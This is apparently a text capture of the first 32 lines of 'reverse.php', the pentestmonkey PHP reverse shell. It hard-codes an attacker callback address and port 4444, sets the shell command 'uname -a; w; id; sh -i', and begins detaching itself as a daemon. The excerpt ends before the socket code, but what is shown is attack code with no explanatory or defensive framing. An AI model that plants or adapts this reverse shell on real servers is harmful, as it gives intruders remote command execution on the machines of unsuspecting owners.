 reverse.php
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP.
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.81.128';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits
26     }
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);
30     }
31
32     $daemon = 1;